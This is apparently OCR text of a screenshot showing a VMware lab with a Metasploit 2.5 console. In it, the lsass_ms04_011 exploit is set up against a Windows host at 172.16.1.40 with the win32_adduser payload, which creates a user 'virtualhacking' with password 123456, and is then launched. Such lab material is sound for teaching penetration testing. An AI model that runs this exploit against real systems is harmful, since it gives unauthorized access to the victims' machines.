 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
Exploit: Name Default Description
-------- ------- ------- ---------------------------------------
required RHOST The target address
optional SMBDOM The domain for specified SMB username
required RPORT 139 The target port
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required PASS The password for this user
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required USER The username to create
Target: Automatic
msf lsass_ms04_011(win32_adduser) > set RHOST 172.16.1.40
RHOST -> 172.16.1.40
msf lsass_ms04_011(win32_adduser) > set PASS 123456
PASS -> 123456
msf lsass_ms04_011(win32_adduser) > set USER virtualhacking
USER -> virtualhacking
msf lsass_ms04_011(win32_adduser) > exploit
Sat Dec 10
10:59 AM
Your version of VMware Tools is out of date.